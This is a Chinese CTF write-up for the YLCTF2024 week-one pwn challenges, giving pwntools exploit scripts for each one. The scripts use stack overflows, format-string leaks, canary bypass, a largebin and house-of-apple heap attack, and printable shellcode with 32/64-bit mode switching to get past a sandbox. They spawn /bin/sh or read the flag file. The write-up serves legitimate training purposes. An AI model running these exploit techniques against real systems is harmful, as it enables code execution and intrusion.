YLCTF2024 第一周AK WP(msg_bot详细讲解)
[Round 1] ezorw
基础打shellcode的orw

ban的还行,不是很绝,openat打开,sendfile输出就行了
|
Python
from pwn import *
# r = process("./ezorw")
r = remote("challenge.yuanloo.com",46509)
# gdb.attach(r,"b main")
context(arch='amd64', os='linux')
context.log_level = "debug"
shellcode = asm("""
mov rax, 0x67616c662f;
push rax;
mov rsi, rsp;
mov rdi, 3;
xor rdx, rdx;
mov rax, 257;
syscall;
mov rdi, 1;
mov rsi, 3;
xor rdx, rdx;
mov r10, 0x30;
mov rax, 40;
syscall;
""")
r.sendlineafter("orw~\n",shellcode)
r.recvall()
|
[Round 1] ezstack
基本栈溢出,然后system函数的位置过滤了s h c f,算是把get shell和打印flag要用的命令的都滤过了一遍,大概是可以用web的rce知识绕过,我这里懒得学怎么绕了,钻了个空子强行ret2text
在找控制rdi的方案的时候发现可以从这里开始走,借rbp控制rdi的内容
然后又因为存在pop rbp,所以rbp其实也是可控的

同理也可以这样控制read函数

基本思路就是用pop rbp控制rbp,然后选一个合适的bss段区域输入,同时利用这里出现的leave ret栈迁移,最后用写在bss段上的/bin/sh get shell
|
Python
from pwn import *
# r = process("./ezstack")
r = remote("challenge.yuanloo.com",44272)
# gdb.attach(r,"b main")
context(arch='amd64', os='linux')
context.log_level = "debug"
lea_read = 0x401257
lea_system = 0x401344
pop_rbp = 0x4011bd
bss_addr = 0x404750
payload = b'i'*0x38 + p64(pop_rbp) + p64(bss_addr) + p64(lea_read) + p64(lea_system)
r.sendlineafter("good stack\n", payload)
pause()
payload = b'/bin/sh\x00'.ljust(0x38, b'\x00') + p64(pop_rbp) + p64(0x404720+0x40) + p64(lea_system)
r.sendline(payload)
r.interactive()
|
[Round 1] giaopwn0
签到题,没什么坑
|
Python
from pwn import *
# io = process("./giaopwn")
io = remote("challenge.yuanloo.com",23883)
context(arch='amd64', os='linux')
context.log_level = "debug"
# gdb.attach(io,"b main")
payload = b'i'*(0x20+8) + p64(0x0000000000400743) + p64(0x601048) + p64(0x4006d2)
io.sendlineafter("YLCTF\n", payload)
io.recvall()
|
[Round 1] ezfmt
基础的栈溢出+fmt漏洞,第一次泄露libc地址并跳转回去,第二次0打onegadget即可,只不过会出现栈对齐,找了会发现跳start可以避开栈对齐
|
Python
from pwn import *
# r = process("./ezfmt")
r = remote("challenge.yuanloo.com",23305)
# gdb.attach(r,"b main")
context(arch='amd64', os='linux')
context.log_level = "debug"
payload = b"-%13$p-%15$p".ljust(0x28,b'\x00') + p64(0x4010b0)
r.sendafter("YLCTF\n",payload)
r.recvuntil("-")
libc_base = int(r.recv(14),16)-0x24083
r.recvuntil("-")
stack_addr = int(r.recv(14),16)
log.info(hex(libc_base))
log.info(hex(stack_addr))
pause()
payload = b'i'*0x28 + p64(libc_base+0xe3b01)
# r.sendlineafter("YLCTF\n",payload)
r.send(payload)
r.interactive()
|
[Round 1] canary_orw
跟题目描述说的一样,被出题人用canary狠狠的调戏了,题目本身有好几次栈溢出机会,但是全被canary拦了,基本上也没有泄露canary的机会,所以只能绕
不过比较仁慈地是main函数中给了控制返回地址的机会,输入长度限制在了0x15,这个长度正好可以利用送的jmp rsp的gadget并创造一个read,我的思路是利用jmp rsp同时写好read的汇编然后跳到栈上去执行read(利用的rsi中残留的栈地址),然后再写一个完整的orw_code
|
Python
from pwn import *
# r = process("./canary")
r = remote("challenge.yuanloo.com",48165)
# gdb.attach(r,"b *0x400820")
context(arch='amd64', os='linux')
context.log_level = "debug"
vuln_addr = 0x400820
main_addr = 0x4008f1
jump_rsp = 0x40081B
#0x4008CB 接ret的read
code1 = asm("""
xor dil,dil;
xor al,al;
mov edx, 0x1000;
syscall;
""")
code2 = asm("""
mov rsp, 0x601500;
mov rbp, 0x601600;
mov rax, 0x67616c662f;
push rax;
mov rdi, rsp;
xor rsi, rsi;
mov rax, 2;
syscall;
mov rdi, 1;
mov rsi, 3;
xor rdx, rdx;
mov r10, 0x30;
mov rax, 40;
syscall;
""")
r.sendlineafter("journey\n", p64(jump_rsp)+code1)
pause()
r.sendline(b'\x90'*0x13+code2)
r.interactive()
|
[Round 1] ezheap
题目几乎没给留漏洞,反复审了好几遍,最后也没找到洞,唯一给了一点机会是edit里有一个任意地址写0xa2c2a的机会,只有一次
一开始我是想这次机会能不能改global_max_fast然后去给fastbin投个毒,但是后面测试起来了突然想到这个题没机会改size,也没机会分配超大chunk,所以就放弃了
不过就沿着这个思路想有没有机会改size的时候想到是不是可以利用这个任意写造成堆块重叠:
然后就有了做这个题的思路,用任意写改一个unsortedbin的size,因为unsortedbin系统没有对size的管理,所以切割一个size遭到篡改的unsortedbin还是比较容易的,check多数是对于切割前上下相邻块的check,只要通过调整堆排布让next_chunk落在别的chunk的data域里就行了
然后就是切割后获得一个data域与largebin的header重叠的chunk,然后修改bk_nextsize打largebinattack就行了,然后攻击后是打了一个house of apple+setcontext然后ROP
麻烦的点主要在于绕过前面说的切割unsortedbin遇到的check,再就是需要设计堆布局,其他的就比较简单了
|
Python
from pwn import *
# r = process("./pwn")
r = remote("challenge.yuanloo.com",36394)
# gdb.attach(r, "b _IO_wdoallocbuf")
# gdb.attach(r, "b *$rebase(0x1518)")
context(arch='amd64', os='linux')
context.log_level = "debug"
libc = ELF("./libc-2.31.so")
def add(size, content = "iiii"):
r.sendlineafter("choice\n", str(1))
r.sendlineafter("Size :\n", str(size))
r.sendafter("Content :\n", content)
def delete(index):
r.sendlineafter("choice\n", str(2))
r.sendlineafter("Index :\n", str(index))
def edit(address):
r.sendlineafter("choice\n", str(3))
r.sendlineafter("content :\n", p64(address))
def show(index):
r.sendlineafter("choice\n", str(4))
r.sendlineafter("Index :\n", str(index))
#泄漏libc和heap然后恢复堆状态
add(0x500, "0")
add(0x410, "1")
add(0x500, "2")
add(0x500, "3")
delete(0)
delete(2)
add(0x500, b"i"*8)#4
show(4)
r.recvuntil("iiiiiiii")
heap_base = u64(r.recv(6).ljust(8, b'\x00'))-0x930
add(0x500, b'i'*8)#5
show(5)
r.recvuntil("iiiiiiii")
libc.address = u64(r.recv(6).ljust(8, b'\x00')) - 0x1ecbe0
log.info(hex(libc.address))
log.info(hex(heap_base))
delete(3)
delete(5)
delete(4)
delete(1)
#chunk索引消耗到6
io_list_all_addr = libc.address+0x1ed5a0
# setcontext_addr = libc.address + 0x53b06
_IO_wfile_jumps_addr = libc.address + 0x1e8f60
fake_wfile = heap_base+0x110
onegadget = libc.address+0xe3afe
bin_sh = heap_base+0x4a0
setcontext3_addr = libc.address + 0x55046
setcontext2_addr = libc.address + 0x54F5D
ROP_addr = heap_base+0x16a0+0x100
pop_rdi = libc.address+0x23b6a
pop_rsi = libc.address+0x2601f
# pop_rdx = libc.address+
pop_rax_rdx_rbx = libc.address+0x15fae5
syscall_addr = libc.address+0x2284d
ROP_chains = p64(pop_rdi) + p64(bin_sh) + p64(pop_rsi) + p64(0) + p64(pop_rax_rdx_rbx) + p64(0x3b) + p64(0)*2 + p64(syscall_addr)
payload = flat({
0:{
0:800,
0xc8:_IO_wfile_jumps_addr,
0x90:fake_wfile
},
0x100:{
0x18:0,
0x30:0,
0xe0:fake_wfile+0x100,
0xa8:libc.symbols['system'],
0x68:bin_sh,
0x70:0,
0x88:0
},
0x200:{
0x68:setcontext3_addr
}
})
add(0x480, payload)#fake_io
add(0x100, b'/bin/sh\x00')
add(0x420, '8888')#cutted
add(0x100, '9999')
add(0x490, 'aaaa')
add(0x100, b'b'*0x38 + p64(0xa28)+p64(0xc8))
delete(0xa)
add(0x600,'cccc')
delete(8)
edit(heap_base+0x490+0x110+0x8-1)
add(0x600, b'd'*0x530+p64(0)+p64(0x4a1)+p64(libc.address+0x1ecff0)*2+p64(heap_base+0xae0)+p64(io_list_all_addr-0x20))#part1
# add(0x408, 'eeee')#part2
delete(6)
add(0x600, b'i'*0x100+ROP_chains)
r.sendlineafter("choice\n", str(3))
# r.recvall()
r.interactive()
|
[Round 1] msg_bot
第一周的压轴题,知识盲区被戳烂了x_x,一道题碰到三个知识盲区,前后不算配环境的话大概是做了七个多小时吧,依次现学了 protobuf 可见shellcode shellcode64-32位转换三个知识点,但是最后还是没能在截止前出掉,太可惜了,这里面先大体写写wp,关于知识点的详细笔记后面再补

题目附件只给了一个msg_bot,逆向分析得知题目是用protobuf读取了一段数据,其中第三个字段是一段会被执行的shellcode
protobuf部分
|
protobuf简单来说其实就是一种特殊的数据传输协议,它可以按照某种格式来接收数据,然后使用相关函数进行解包处理,转换出正确的数据,然后放入内存里的对应位置
所以面对这种数据处理方式,我们就需要用一种类似于数据包的方式发送payload,这种结构很复杂,手动去调整基本是不可能的,这就要用到protoc这个工具,它可以将我们用protobuf格式写好的.proto文件编译出对应的py库,这个库可以将我们的标准输入转换成protobuf的数据包,从而可以正确的发送payload
|
先看看protobuf结构体

结构体size是0x38,3条记录

审计之后得到三条记录分别是:
msgid 1 3 3
msgsize 2 3 3
msgcontent 3 3 f
这里没太弄懂的一点是三个记录的label都是repeated,但这个类型在protobuf中貌似是类似于用来实现嵌套结构用的,而且用这个编译py文件会发现设置payload的时候无法设置

感觉可能是这里用的proto3的原因,所以我也用proto3编译的(可以省略label)
于是就逆出了这样的messege结构体:
|
ProtoBuf
syntax = "proto3";
message BotMsg{
int64 msgid = 1;
int64 msgsize = 2;
bytes msgcontent = 3;
}
|
结合伪代码,可以推测出前两个应该就是对应反序列后+24和+32的位置的数据,第三个msgcontent是+48

而+48会被复制到rwx段并跳转执行(经过测试得知+40应该是反序列是量定+48产生的size)
所以我们需要这样设置payload:

这样即可进入主要分支

通过protobuf的部分,我们就可以来看看程序在干什么了
可见shellcode部分
可以看到这里先是进了一个check

这里是一个遍历check,检查每个字节是否<=0x1f或者等于0x7f
开始时天真的我以为这个只是限制了汇编码比较小的指令,比如syscall以及一些立即数的空位
但是我注入0x90测试时发现也会进exit分支

这时按十进制打印al会发现:

怎么会变成-112呢o_O?
因为其实此时遍历到的字节其实是被转换成char型了

我们知道char型范围只有-126~127,这就导致超出127范围的数会被负溢成负数,因此导致很多汇编指令会被check到进入exit分支
实际上其实汇编里会超出127(可见范围)的大多数都是操作寄存器的操作码,也就是说这种题目其实就是不让你操作寄存器,那说实话写正常的汇编基本上就是不可能了,这就涉及到第二个新知识点:可见shellcode
关于可见shellcode的原理没找到相关资料,只知道大体上其实就是使用类似于pop %rax这种把rax换成%rax的汇编码(大概)
而这些可见字符的汇编码其实并不是和标准汇编码一一对应的,只靠可见汇编码其实也很难进行函数调用,所以其实大部分时候也是利用部分功能的可见汇编码去动态构造完全功能的标准汇编码(即使用xor inc imul等指令构造标准汇编码然后装入内存最终跳转过去继续执行)
开始时又天真了的我以为应该还是很容易利用的,所以就试着利用可见汇编码进行函数调用,结果因为可以进行的操作非常少,处处碰壁,浪费了将近一个小时,于是我就老老实实的去找工具了
https://blog.csdn.net/SmalOSnail/article/details/105236336
这部分主要是参考的这位师傅的文章,写的还是比较细致的
然后知道有这种工具可以利用可见shellcode动态构造指定shellcode,所以就了解了一下
但是文章中推荐的那个比较大众的工具我这边环境问题一直配不好,然后就换了提到的另一个杭电大师傅写的AE64这个工具,这个工具生成可见shellcode会长一些,不过这个题里通过调整可以很极限的够用
git clone https://github.com/veritas501/ae64.git
弄到工具后其实就可以很简单的构造shellcode了
比如一个简单的SYS_execve:
|
ProtoBuf
p1 = asm("""
mov rax, 0x73682f2f6e69622f;
push rax;
mov rdi, rsp;
xor esi, esi;
xor edx, edx;
mov rax, 0x3b;
syscall
""")
obj = AE64()
strings_shellcode = obj.encode(p1)
|

此时发送的payload已经逼近0xc7(长度限制),也算是为后面埋下伏笔了

也是成功来到跳转处
经过巨长一段动态构造后成功构造出了一段我们指定的汇编代码


高ban沙盒部分
当我又又天真的以为1000分终于到手,我终于可以一步登进新生赛道前十名时,歹毒的出题人用沙盒给了我重重一击

因为之前没见过prctl实现沙盒的题目,所以当时审计看到prctl的时候并没有意识到这题是orw

但是说实话我不会审prctl ban到的是些什么东西,而且这个题因为是protobuf,而且prctl位于protobuf解包验证之后,这就导致最简单seccomp方法无法查询禁用表

目前还没找到解决方案,等找到了再来补充
这个题的话因为当时气急败坏尝试了很多次其实手测的已经差不多了:
三种open全ban,sendfile也没了,但是read和write还在
其实很明显是要考察orw里64位转32位open的部分了
(但问题是我没学啊!当初年轻不懂事不去补这个知识点,结果今天被戳到了,真的很可惜,比赛时最后十分钟成功转到了32位并打开了flag文件,但是还是不知道怎么转回64位去读、输出,也来不及去搜索资料了,结果基本上是只缺十几分钟的时间就能出了)
虽然说要打orw,但其实0xc7这个长度在需要构造可见shellcode的情境下是不够的,所以就需要发挥下传统艺能了:先造read自覆盖再写完整shellcode(这样也可以避开可见shellcode的限制)
但是这里出题人还是使了个绊子,这里要构造read其实长度是有点不够的,需要多次优化
|
Python
p1 = asm("""
mov ecx, 0x500;
mov rsi, rax;
add esi, ecx;
xor edi, edi;
mov edx, ecx;
xor eax, eax;
syscall;
push rsi;
ret;
""")
|
基本思路就是用低位寄存器,利用寄存器残留,少用立即数

这里是推了0x500的大小进行写入
最后就是orw的部分了:
关于指令执行模式和cs寄存器的关系这边,暂时还没有搭建出完整的知识体系,目前只知道大体上是cs寄存器为0x23时指令会按照32位模式执行(使用32位寄存器/堆栈/系统调用等),cs为0x33时按照64位模式来,所以模式转换的思路其实就是先改cs为对应的数,然后跳转到对应的段上执行,而改的方法就是用retf指令
retf指令的作用是先弹出一个内容到ip寄存器中,再弹出一个内容到cs寄存器,从而完成模式转换的同时进行跳转(不过貌似python中asm()函数能接受的指令名是叫retfq,貌似是因为64位下retf就叫retfq)

比如这里像这样就可以利用rsi寄存器残留的地址跳转到后面的32位汇编码,并改变cs寄存器为0x23去采用32位执行模式
转换后去O:

然后就需要转换回64位再去R W
那么怎么转换回来呢,其实很简单,只需要压一个0x33然后压入下一段64位shellcode的地址就行了

但是很可惜比赛时剩4分钟的我没有意识到这里的细节问题,当时反复的去尝试写push esi;但是asm一直报错,现在冷静下来自然就知道了,因为这个asm()默认是按照提前设置的架构进行反汇编的

所以它当然没办法去压入一个32位寄存器的内容了,,,
此时这里其实直接push rsi,即使是32位模式下也是可以正常压栈的。。
成功切回64位模式后就没啥好说的了,找个寄存器残留的可写可读地址read write即可

另外就是补充下这里要是不想在32位模式下push rsi这样将就的写法的话,可以给asm函数传递参数来改变反汇编规则

这样可以反的更精准一些

 浙公网安备 33010602011771号
浙公网安备 33010602011771号